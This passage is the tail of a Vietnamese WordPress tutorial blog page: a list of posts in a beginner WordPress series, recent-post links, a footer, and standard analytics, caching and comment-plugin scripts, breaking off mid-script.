</ul><br /><br /><h4>Other posts in series:</h4><ul><li><a href="https://laivanduc.vn/hoc-wordpress-co-ban.html" title="Học WordPress Cơ Bản từ A đến Z miễn phí">Học WordPress Cơ Bản từ A đến Z miễn phí</a></li> <li><a href="https://laivanduc.vn/tim-hieu-wordpress.html" title="Tìm Hiểu WordPress | Nền tảng CMS miễn phí tạo Website">Tìm Hiểu WordPress | Nền tảng CMS miễn phí tạo Website</a></li> <li><a href="https://laivanduc.vn/wordpress-org-va-wordpress-com.html" title="WordPress.org và WordPress.com | Nên sử dụng nền tảng nào ?">WordPress.org và WordPress.com | Nên sử dụng nền tảng nào ?</a></li> <li><a href="https://laivanduc.vn/can-gi-de-co-mot-website.html" title="Cần gì để có một Website hoạt động ngon lành ?">Cần gì để có một Website hoạt động ngon lành ?</a></li> <li><a href="https://laivanduc.vn/huong-dan-mua-ten-mien.html" title="Hướng dẫn mua tên miền tại Google Domain">Hướng dẫn mua tên miền tại Google Domain</a></li> <li><a href="https://laivanduc.vn/mua-hosting.html" title="Mua Hosting và kết nối với tên miền tại Google Domain">Mua Hosting và kết nối với tên miền tại Google Domain</a></li> <li><a href="https://laivanduc.vn/huong-dan-cai-dat-wordpress.html" title="Hướng dẫn cài đặt WordPress trên Hosting cPanel">Hướng dẫn cài đặt WordPress trên Hosting cPanel</a></li> <li><a href="https://laivanduc.vn/wordpress-dashboard.html" title="WordPress Dashboard | Khám phá bảng điều khiển WordPress">WordPress Dashboard | Khám phá bảng điều khiển WordPress</a></li> <li><a href="https://laivanduc.vn/update-wordpress.html" title="Update WordPress lên phiên bản mới nhất">Update WordPress lên phiên bản mới nhất</a></li> <li><a href="https://laivanduc.vn/ha-cap-wordpress.html" title="Hạ Cấp WordPress xuống phiên bản thấp hơn">Hạ Cấp WordPress xuống phiên bản thấp hơn</a></li> <li><a href="https://laivanduc.vn/general-settings-wordpress.html" title="General Settings WordPress | Tổng quan cài đặt WordPress">General Settings WordPress | Tổng quan cài đặt WordPress</a></li> <li><a href="https://laivanduc.vn/writing-settings.html" title="Writing Settings | Cài đặt Viết trong WordPress">Writing Settings | Cài đặt Viết trong WordPress</a></li> <li><a href="https://laivanduc.vn/reading-settings.html" title="Reading Settings | Cài đặt Đọc trong WordPress">Reading Settings | Cài đặt Đọc trong WordPress</a></li> <li><a href="https://laivanduc.vn/discussion-settings.html" title="Discussion Settings | Cài đặt Thảo Luận trong WordPress">Discussion Settings | Cài đặt Thảo Luận trong WordPress</a></li> <li><a href="https://laivanduc.vn/media-settings.html" title="Media Settings | Cài đặt Thư Viện trong WordPress">Media Settings | Cài đặt Thư Viện trong WordPress</a></li> <li><a href="https://laivanduc.vn/permalink-settings.html" title="Permalink Settings | Cài đặt Đường Dẫn Tĩnh trong WordPress">Permalink Settings | Cài đặt Đường Dẫn Tĩnh trong WordPress</a></li> <li><a href="https://laivanduc.vn/privacy-settings.html" title="Privacy Settings | Cài đặt Quyền Riêng Tư trong WordPress">Privacy Settings | Cài đặt Quyền Riêng Tư trong WordPress</a></li> <li><a href="https://laivanduc.vn/category-wordpress.html" title="Category WordPress | Quản lý Chuyên Mục trong WordPress">Category WordPress | Quản lý Chuyên Mục trong WordPress</a></li> <li><a href="https://laivanduc.vn/tags-wordpress.html" title="Tags WordPress | Quản lý Thẻ Tag trong WordPress">Tags WordPress | Quản lý Thẻ Tag trong WordPress</a></li> <li><a href="https://laivanduc.vn/post-wordpress.html" title="Post WordPress | Viết và quản lý Bài Viết trong WordPress">Post WordPress | Viết và quản lý Bài Viết trong WordPress</a></li> <li><a href="https://laivanduc.vn/dang-bai-wordpress.html" title="Đăng bài WordPress và làm quen với trình soạn thảo Gutenberg">Đăng bài WordPress và làm quen với trình soạn thảo Gutenberg</a></li> <li><a href="https://laivanduc.vn/chen-hinh-anh-gallery-video-wordpress.html" title="Chèn hình ảnh/Gallery/Video trong nội dung bài viết WordPress">Chèn hình ảnh/Gallery/Video trong nội dung bài viết WordPress</a></li> <li><a href="https://laivanduc.vn/pages-wordpress.html" title="Pages WordPress | Quản lý Trang trong WordPress">Pages WordPress | Quản lý Trang trong WordPress</a></li> <li><a href="https://laivanduc.vn/page-lam-trang-chu-wordpress.html" title="Sử dụng Page làm trang chủ WordPress">Sử dụng Page làm trang chủ WordPress</a></li> <li class="serieslist-current-li"><a href="https://laivanduc.vn/quan-ly-binh-luan-trong-wordpress.html" title="Quản lý Bình Luận trong WordPress">Quản lý Bình Luận trong WordPress</a></li> <li><a href="https://laivanduc.vn/quan-ly-thu-vien-da-phuong-tien-trong-wordpress.html" title="Quản lý Thư Viện đa phương tiện trong WordPress">Quản lý Thư Viện đa phương tiện trong WordPress</a></li> <li><a href="https://laivanduc.vn/appearance-wordpress.html" title="Appearance WordPress có những chức năng gì ?">Appearance WordPress có những chức năng gì ?</a></li> <li><a href="https://laivanduc.vn/doi-theme-wordpress.html" title="Đổi Theme WordPress hướng dẫn cơ bản cho người mới">Đổi Theme WordPress hướng dẫn cơ bản cho người mới</a></li> <li><a href="https://laivanduc.vn/customize-wordpress.html" title="Customize WordPress và những thiết lập mặc định cơ bản">Customize WordPress và những thiết lập mặc định cơ bản</a></li> <li><a href="https://laivanduc.vn/widgets-wordpress.html" title="Cách sử dụng Widgets WordPress cơ bản">Cách sử dụng Widgets WordPress cơ bản</a></li> <li><a href="https://laivanduc.vn/menu-wordpress.html" title="Menu WordPress | Hướng dẫn cách tạo, xóa và kích hoạt">Menu WordPress | Hướng dẫn cách tạo, xóa và kích hoạt</a></li> <li><a href="https://laivanduc.vn/theme-editor-wordpress.html" title="Theme Editor WordPress hướng dẫn cơ bản">Theme Editor WordPress hướng dẫn cơ bản</a></li> <li><a href="https://laivanduc.vn/plugin-trong-wordpress.html" title="Plugin trong WordPress là gì ?">Plugin trong WordPress là gì ?</a></li> <li><a href="https://laivanduc.vn/cai-dat-plugin-wordpress.html" title="Cài đặt Plugin WordPress hướng dẫn chi tiết">Cài đặt Plugin WordPress hướng dẫn chi tiết</a></li> <li><a href="https://laivanduc.vn/plugin-can-thiet-cho-wordpress.html" title="Plugin cần thiết cho WordPress nên sử dụng">Plugin cần thiết cho WordPress nên sử dụng</a></li> <li><a href="https://laivanduc.vn/users-wordpress.html" title="Users WordPress | Quản lý người dùng trong WordPress">Users WordPress | Quản lý người dùng trong WordPress</a></li> <li><a href="https://laivanduc.vn/dang-ky-thanh-vien-wordpress.html" title="Đăng ký thành viên WordPress từ Admin Dashboard">Đăng ký thành viên WordPress từ Admin Dashboard</a></li> <li><a href="https://laivanduc.vn/nhom-nguoi-dung-trong-wordpress.html" title="Nhóm người dùng trong WordPress (USER ROLE)">Nhóm người dùng trong WordPress (USER ROLE)</a></li> <li><a href="https://laivanduc.vn/tools-wordpress.html" title="Tools WordPress | Chức năng này để làm gì ?">Tools WordPress | Chức năng này để làm gì ?</a></li></ul></div><div id="mts_recent_posts_widget-2" class="widget widget_mts_recent_posts_widget horizontal-small"><h3 class="widget-title">Bài viết mới</h3><ul class="advanced-recent-posts">				<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://laivanduc.vn/viet-hoa-wordpress.html" title="Việt Hoá WordPress với Plugin Loco Translates (Tự Động)">
							<img width="70" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2060'%3E%3C/svg%3E" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Việt Hoá WordPress với Plugin Loco Translates (Tự Động)" title="Việt Hoá WordPress với Plugin Loco Translates (Tự Động)" decoding="async" data-lazy-src="https://laivanduc.vn/wp-content/uploads/2024/09/viet-hoa-wordpress-70x60.jpg" /><noscript><img width="70" height="60" src="https://laivanduc.vn/wp-content/uploads/2024/09/viet-hoa-wordpress-70x60.jpg" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Việt Hoá WordPress với Plugin Loco Translates (Tự Động)" title="Việt Hoá WordPress với Plugin Loco Translates (Tự Động)" loading="lazy" decoding="async" /></noscript>						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://laivanduc.vn/viet-hoa-wordpress.html" title="Việt Hoá WordPress với Plugin Loco Translates (Tự Động)">Việt Hoá WordPress với Plugin Loco Translates (Tự Động)</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://laivanduc.vn/sap-xep-menu-admin-wordpress.html" title="Sắp xếp Menu Admin WordPress với Admin Menu Editor">
							<img width="70" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2060'%3E%3C/svg%3E" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Sắp xếp Menu Admin WordPress với Admin Menu Editor" title="Sắp xếp Menu Admin WordPress với Admin Menu Editor" decoding="async" data-lazy-src="https://laivanduc.vn/wp-content/uploads/2024/08/menu-admin-70x60.png" /><noscript><img width="70" height="60" src="https://laivanduc.vn/wp-content/uploads/2024/08/menu-admin-70x60.png" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Sắp xếp Menu Admin WordPress với Admin Menu Editor" title="Sắp xếp Menu Admin WordPress với Admin Menu Editor" loading="lazy" decoding="async" /></noscript>						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://laivanduc.vn/sap-xep-menu-admin-wordpress.html" title="Sắp xếp Menu Admin WordPress với Admin Menu Editor">Sắp xếp Menu Admin WordPress với Admin Menu Editor</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://laivanduc.vn/shortcoder-wordpress.html" title="Shortcoder WordPress &#8211; Cách sử dụng từ A đến Z">
							<img width="70" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2060'%3E%3C/svg%3E" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Shortcoder WordPress &#8211; Cách sử dụng từ A đến Z" title="Shortcoder WordPress &#8211; Cách sử dụng từ A đến Z" decoding="async" data-lazy-src="https://laivanduc.vn/wp-content/uploads/2024/08/laivanduc-copy-70x60.jpg" /><noscript><img width="70" height="60" src="https://laivanduc.vn/wp-content/uploads/2024/08/laivanduc-copy-70x60.jpg" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Shortcoder WordPress &#8211; Cách sử dụng từ A đến Z" title="Shortcoder WordPress &#8211; Cách sử dụng từ A đến Z" loading="lazy" decoding="async" /></noscript>						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://laivanduc.vn/shortcoder-wordpress.html" title="Shortcoder WordPress &#8211; Cách sử dụng từ A đến Z">Shortcoder WordPress &#8211; Cách sử dụng từ A đến Z</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://laivanduc.vn/thay-doi-noi-dung.html" title="Thay đổi nội dung hàng loạt trong WordPress nhanh nhất">
							<img width="70" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2060'%3E%3C/svg%3E" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Thay đổi nội dung hàng loạt trong WordPress nhanh nhất" title="Thay đổi nội dung hàng loạt trong WordPress nhanh nhất" decoding="async" data-lazy-src="https://laivanduc.vn/wp-content/uploads/2024/08/thay-doi-noi-dung-70x60.jpg" /><noscript><img width="70" height="60" src="https://laivanduc.vn/wp-content/uploads/2024/08/thay-doi-noi-dung-70x60.jpg" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Thay đổi nội dung hàng loạt trong WordPress nhanh nhất" title="Thay đổi nội dung hàng loạt trong WordPress nhanh nhất" loading="lazy" decoding="async" /></noscript>						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://laivanduc.vn/thay-doi-noi-dung.html" title="Thay đổi nội dung hàng loạt trong WordPress nhanh nhất">Thay đổi nội dung hàng loạt trong WordPress nhanh nhất</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://laivanduc.vn/plugin-affiliate-wordpress.html" title="Plugin Affiliate WordPress hỗ trợ tiếp thị liên kết tốt nhất">
							<img width="70" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2060'%3E%3C/svg%3E" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Plugin Affiliate WordPress hỗ trợ tiếp thị liên kết tốt nhất" title="Plugin Affiliate WordPress hỗ trợ tiếp thị liên kết tốt nhất" decoding="async" data-lazy-src="https://laivanduc.vn/wp-content/uploads/2023/01/plugin-affiliate-wordpress-70x60.jpg" /><noscript><img width="70" height="60" src="https://laivanduc.vn/wp-content/uploads/2023/01/plugin-affiliate-wordpress-70x60.jpg" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Plugin Affiliate WordPress hỗ trợ tiếp thị liên kết tốt nhất" title="Plugin Affiliate WordPress hỗ trợ tiếp thị liên kết tốt nhất" loading="lazy" decoding="async" /></noscript>						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://laivanduc.vn/plugin-affiliate-wordpress.html" title="Plugin Affiliate WordPress hỗ trợ tiếp thị liên kết tốt nhất">Plugin Affiliate WordPress hỗ trợ tiếp thị liên kết tốt nhất</a>
							</div>
																				</div>
					</div>
				</div></li>			</ul>
</div>	</aside><!--#sidebar-->
	</div><!--#page-->
			<footer data-rocket-location-hash="62f93d75c0f4509deeb2a166512c2ac0" id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
												<div data-rocket-location-hash="837e23f3b0388845b6cf85566a40f57d" class="footer-widgets first-footer-widgets widgets-num-3">
						<div class="container">
													<div class="f-widget f-widget-1">
															</div>
														<div class="f-widget f-widget-2">
															</div>
														<div class="f-widget last f-widget-3">
															</div>
													</div>
					</div><!--.first-footer-widgets-->
								<div data-rocket-location-hash="4bbfec8a634fa3cf4ce364de824db0f7" class="copyrights">
					<div class="container">
								<!--start copyrights-->
		<div class="row" id="copyright-note">
				<span><a href=" https://laivanduc.vn/" title=" Blog chia sẻ kinh nghiệm WordPress, Freelancer">Lại Văn Đức</a> Copyright &copy; 2026.</span>
		<div class="to-top">Blog chia sẻ kinh nghiệm WordPress, Freelancer&nbsp;</div>
		</div>
		<!--end copyrights-->
							</div>
				</div>
						</footer><!--#site-footer-->
		</div><!--.main-container-->
		<!--start footer code-->
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-161520828-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-161520828-1');
</script>	<!--end footer code-->
					<script type='text/javascript'><!--
			var seriesdropdown = document.getElementById("orgseries_dropdown");
			if (seriesdropdown) {
			 function onSeriesChange() {
					if ( seriesdropdown.options[seriesdropdown.selectedIndex].value != ( 0 || -1 ) ) {
						location.href = "https://laivanduc.vn/series/"+seriesdropdown.options[seriesdropdown.selectedIndex].value;
					}
				}
				seriesdropdown.onchange = onSeriesChange;
			}
			--></script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_schema/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" id="pps-series-post-details-dynamic-css">.pps-series-post-details-4578 { background-color: #eef5ff; border: 1px solid #c7d7f5; border-radius: 6px; }
.pps-series-post-details-4578 .pps-series-meta-content { padding: 20px; color: #383838; font-size: 16px; }
.pps-series-post-details-4578 a, .pps-series-post-details-4578 a:visited { color: #2971B1; }</style><style type="text/css" id="pps-series-post-navigation-dynamic-css">.pps-post-navigation-4581 { display: flex; flex-direction: column; align-items: stretch; gap: 12px; width: 100%; background-color: #EEF5FF; border: 1px solid #e5e5e5; border-radius: 4px; padding: 20px; }
.pps-post-navigation-4581 .pps-nav-links { display: flex; flex-direction: row; flex-wrap: wrap; align-items: center; width: 100%; justify-content: space-between; }
.pps-post-navigation-4581 .pps-nav-series-title { align-self: center; text-align: center; color: #2971B1; }
.pps-post-navigation-4581 .pps-nav-links a { color: #2971B1; border-radius: 4px; padding: 8px; }</style><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div>        <!--[if lte IE 9]>
        <script>
            'use strict';
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);
        </script>
        <![endif]-->
		<script type="text/javascript" id="code-prettify-js-before">
/* <![CDATA[ */
var codePrettifyLoaderBaseUrl = "https:\/\/laivanduc.vn\/wp-content\/plugins\/code-prettify\/prettify";
//# sourceURL=code-prettify-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://laivanduc.vn/wp-content/cache/min/1/wp-content/plugins/code-prettify/prettify/run_prettify.js?ver=1752279356" id="code-prettify-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://laivanduc.vn","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://laivanduc.vn/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"both","lazy_load":"","lazy_load_comments":"1","desktop_sticky":"1","mobile_sticky":"0"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" async="async" src="https://laivanduc.vn/wp-content/cache/min/1/wp-content/themes/mts_schema/js/customscript.js?ver=1752279356" id="customscript-js"></script>
<script data-minify="1" type="text/javascript" async="async" src="https://laivanduc.vn/wp-content/cache/min/1/wp-content/themes/mts_schema/js/sticky.js?ver=1752279356" id="StickyNav-js"></script>
<script type="text/javascript" id="mts_ajax-js-extra">
/* <![CDATA[ */
var mts_ajax_search = {"url":"https://laivanduc.vn/wp-admin/admin-ajax.php","ajax_search":"1"};
//# sourceURL=mts_ajax-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" async="async" src="https://laivanduc.vn/wp-content/cache/min/1/wp-content/themes/mts_schema/js/ajax.js?ver=1752279356" id="mts_ajax-js"></script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u1ea8n tr\u1ea3 l\u1eddi","wc_show_replies_text":"Xem tr\u1ea3 l\u1eddi","wc_msg_required_fields":"H\u00e3y \u0111i\u1ec1n \u0111\u1ee7 th\u00f4ng tin cho c\u00e1c tr\u01b0\u1eddng b\u1eaft bu\u1ed9c","wc_invalid_field":"M\u1ed9t s\u1ed1 gi\u00e1 tr\u1ecb tr\u01b0\u1eddng kh\u00f4ng h\u1ee3p l\u1ec7","wc_error_empty_text":"h\u00e3y \u0111i\u1ec1n v\u00e0o tr\u01b0\u1eddng n\u00e0y \u0111\u1ec3 b\u00ecnh lu\u1eadn","wc_error_url_text":"url kh\u00f4ng h\u1ee3p l\u1ec7","wc_error_email_text":"\u0111\u1ecba ch\u1ec9 email kh\u00f4ng h\u1ee3p l\u1ec7","wc_invalid_captcha":"M\u00e3 Captcha kh\u00f4ng h\u1ee3p l\u1ec7","wc_login_to_vote":"B\u1ea1n ph\u1ea3i \u0111\u0103ng nh\u1eadp \u0111\u1ec3 b\u00ecnh ch\u1ecdn.","wc_deny_voting_from_same_ip":"B\u1ea1n kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p b\u00ecnh ch\u1ecdn cho b\u00ecnh lu\u1eadn n\u00e0y","wc_self_vote":"B\u1ea1n kh\u00f4ng th\u1ec3 b\u00ecnh ch\u1ecdn cho b\u00ecnh lu\u1eadn c\u1ee7a m\u00ecnh","wc_vote_only_one_time":"B\u1ea1n \u0111\u00e3 b\u00ecnh ch\u1ecdn cho b\u00ecnh lu\u1eadn n\u00e0y","wc_voting_error":"L\u1ed7i khi \u0111\u00e1nh gi\u00e1","wc_banned_user":"You are banned","wc_rate_limit_exceeded":"Too many requests. Please slow down.","wc_comment_edit_not_possible":"Xin l\u1ed7i, b\u1ea1n kh\u00f4ng th\u1ec3 s\u1eeda b\u00ecnh lu\u1eadn n\u00e0y n\u1eefa","wc_comment_not_updated":"Xin l\u1ed7i, b\u00ecnh lu\u1eadn ch\u01b0a \u0111\u01b0\u1ee3c c\u1eadp nh\u1eadt","wc_comment_not_edited":"B\u1ea1n ch\u01b0a th\u1ef1c hi\u1ec7n b\u1ea5t k\u1ef3 thay \u0111\u1ed5i n\u00e0o","wc_msg_input_min_length":"\u0110\u1ea7u v\u00e0o qu\u00e1 ng\u1eafn","wc_msg_input_max_length":"\u0110\u1ea7u v\u00e0o 